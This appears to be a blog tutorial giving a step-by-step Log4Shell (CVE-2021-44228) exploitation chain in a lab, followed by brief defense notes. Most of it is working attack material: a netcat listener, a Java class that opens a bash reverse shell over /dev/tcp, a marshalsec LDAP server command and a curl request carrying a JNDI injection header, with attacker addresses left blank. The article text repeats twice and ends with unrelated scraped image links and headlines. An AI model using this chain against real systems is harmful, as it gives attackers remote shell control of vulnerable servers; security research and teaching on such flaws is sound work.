Achieving a Reverse Shell via Log4Shell: Controlled Exploitation Walkthrough
Log4Shell (CVE-2021-44228) is notorious for its ability to enable unauthenticated remote code execution (RCE) — but more critically, it allows full reverse shell control when weaponized properly. In this article, we’ll reproduce a complete Log4Shell-to-shell chain using a safe local lab. Lab Objective Trigger a reverse shell from a vulnerable Log4j instance to an attacker-controlled machine via JNDI LDAP exploitation. Lab Setup: Vulnerable Java app (Log4j ≤ 2.14.1) Malicious LDAP server (marshalsec) Attacker listener (netcat) 1. Prepare the Listener Start a reverse shell listener on your attacking machine: nc -lvnp 4444 2. Create Exploit Class (Reverse Shell Payload) Write a Java payload that connects back to the listener: import java.io.IOException; public class Exploit { static { try { String[] cmd = {"/bin/bash", "-c", "bash -i >& /dev/tcp//4444 0>&1"}; Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } } } Compile and serve via HTTP: javac Exploit.java python3 -m http.server 8000 3. Run Malicious LDAP Server Serve the class reference via marshalsec: java -cp marshalsec.jar marshalsec.jndi.LDAPRefServer \ "http://:8000/#Exploit" 4. Trigger the Exploit Send the crafted payload to the vulnerable Log4j endpoint: curl http://:8080 -H 'X-Api-Version: ${jndi:ldap://:1389/Exploit}' 5. Confirm Reverse Shell If successful, the listener should receive a connection: whoami hostname 6. Defense Notes Restrict outbound traffic (egress filtering) Disable JNDI lookups entirely (-Dlog4j2.formatMsgNoLookups=true) Use JVM SecurityManager or sandboxing Monitor for suspicious DNS/LDAP outbound patterns Final Thoughts This lab demonstrates how a seemingly benign logging library can become a full-fledged entrypoint for remote shell access. Mastering the end-to-end chain — from vector to payload delivery to shell — is essential for both offensive research and hardened defense. Next: we’ll capture this exploit in real-time using tcpdump and correlate it with JVM behavior for deep forensic insights.

Log4Shell (CVE-2021-44228) is notorious for its ability to enable unauthenticated remote code execution (RCE) — but more critically, it allows full reverse shell control when weaponized properly.
In this article, we’ll reproduce a complete Log4Shell-to-shell chain using a safe local lab.
Lab Objective
Trigger a reverse shell from a vulnerable Log4j instance to an attacker-controlled machine via JNDI LDAP exploitation.
Lab Setup:
- Vulnerable Java app (Log4j ≤ 2.14.1)
- Malicious LDAP server (marshalsec)
- Attacker listener (netcat)
1. Prepare the Listener
Start a reverse shell listener on your attacking machine:
nc -lvnp 4444
2. Create Exploit Class (Reverse Shell Payload)
Write a Java payload that connects back to the listener:
import java.io.IOException;
public class Exploit {
static {
try {
String[] cmd = {"/bin/bash", "-c", "bash -i >& /dev/tcp//4444 0>&1" };
Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
e.printStackTrace();
}
}
}
Compile and serve via HTTP:
javac Exploit.java
python3 -m http.server 8000
3. Run Malicious LDAP Server
Serve the class reference via marshalsec:
java -cp marshalsec.jar marshalsec.jndi.LDAPRefServer \
"http://:8000/#Exploit"
4. Trigger the Exploit
Send the crafted payload to the vulnerable Log4j endpoint:
curl http://:8080 -H 'X-Api-Version: ${jndi:ldap://:1389/Exploit}'
5. Confirm Reverse Shell
If successful, the listener should receive a connection:
whoami
hostname
6. Defense Notes
- Restrict outbound traffic (egress filtering)
- Disable JNDI lookups entirely (
-Dlog4j2.formatMsgNoLookups=true) - Use JVM SecurityManager or sandboxing
- Monitor for suspicious DNS/LDAP outbound patterns
Final Thoughts
This lab demonstrates how a seemingly benign logging library can become a full-fledged entrypoint for remote shell access.
Mastering the end-to-end chain — from vector to payload delivery to shell — is essential for both offensive research and hardened defense.
Next: we’ll capture this exploit in real-time using tcpdump and correlate it with JVM behavior for deep forensic insights.












































































































































































![[The AI Show Episode 142]: ChatGPT’s New Image Generator, Studio Ghibli Craze and Backlash, Gemini 2.5, OpenAI Academy, 4o Updates, Vibe Marketing & xAI Acquires X](https://www.marketingaiinstitute.com/hubfs/ep%20142%20cover.png)

























































































































![[DEALS] The Premium Learn to Code Certification Bundle (97% off) & Other Deals Up To 98% Off – Offers End Soon!](https://www.javacodegeeks.com/wp-content/uploads/2012/12/jcg-logo.jpg)

![From drop-out to software architect with Jason Lengstorf [Podcast #167]](https://cdn.hashnode.com/res/hashnode/image/upload/v1743796461357/f3d19cd7-e6f5-4d7c-8bfc-eb974bc8da68.png?#)








































































































.png?#)


































_Christophe_Coat_Alamy.jpg?#)


.webp?#)




































































































![Apple Considers Delaying Smart Home Hub Until 2026 [Gurman]](https://www.iclarified.com/images/news/96946/96946/96946-640.jpg)
![iPhone 17 Pro Won't Feature Two-Toned Back [Gurman]](https://www.iclarified.com/images/news/96944/96944/96944-640.jpg)

![Tariffs Threaten Apple's $999 iPhone Price Point in the U.S. [Gurman]](https://www.iclarified.com/images/news/96943/96943/96943-640.jpg)